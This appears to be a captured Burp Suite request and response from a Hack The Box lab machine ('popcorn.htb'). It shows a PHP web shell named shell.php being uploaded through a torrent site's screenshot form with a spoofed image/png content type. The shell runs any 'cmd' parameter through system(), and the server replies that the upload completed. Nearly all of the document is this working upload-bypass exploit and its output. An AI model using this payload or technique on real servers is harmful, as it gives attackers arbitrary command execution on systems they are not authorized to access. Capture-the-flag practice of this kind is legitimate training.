 Request
Pretty Raw Hex
\n
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------86042541231806604351144576960
8 Content-Length: 657
9 Origin: http://popcorn.htb
10 Connection: keep-alive
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=ebbf48eb757b1c3c26312829297e5e11390
41aa6
12 Cookie: /torrent/=; /torrent/login.php=; /torrent/torrents.php=;
/torrent/index.phpfirsttimeload=1; /torrent/index.php=; saveit_0=1; saveit_1=1;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=e3fd4058e5862fb2b99781287f01dbb0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------86042541231806604351144576960
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: image/png
19
20 <html>
21 <body>
22 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
23 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
24 <input type="SUBMIT" value="Execute">
25 </form>
26 <pre>
27 <?php
28 if(isset($_GET['cmd']))
29 {
30 system($_GET['cmd'] . ' 2>&1');
31 }
32 ?>
33 </pre>
34 </body>
35 </html>
36
37 -----------------------------86042541231806604351144576960
38 Content-Disposition: form-data; name="submit"
39
40 Submit Screenshot
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 15:50:08 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 136
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 Upload: shell.php<br />
Type: image/png<br />
Size: 0.3037109375 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
Search
0 highlights